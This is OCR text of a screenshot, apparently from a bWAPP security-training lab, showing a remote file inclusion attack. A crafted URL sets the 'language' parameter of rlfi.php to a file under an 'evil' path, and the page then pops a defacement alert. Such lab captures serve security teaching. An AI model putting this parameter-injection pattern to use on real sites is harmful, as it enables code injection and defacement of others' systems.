 Applications Places System Bel
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=http://localhost/evil/ssrf-1.txt&action=go
bWAPP - Missing Functional L... http://localhost/evil/ssrf-1.txt
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcom
The page at http://localhost says:
U 4r3 0wn3d by MME!!!
OK
/ Remote & Local File In
Select a language: English Go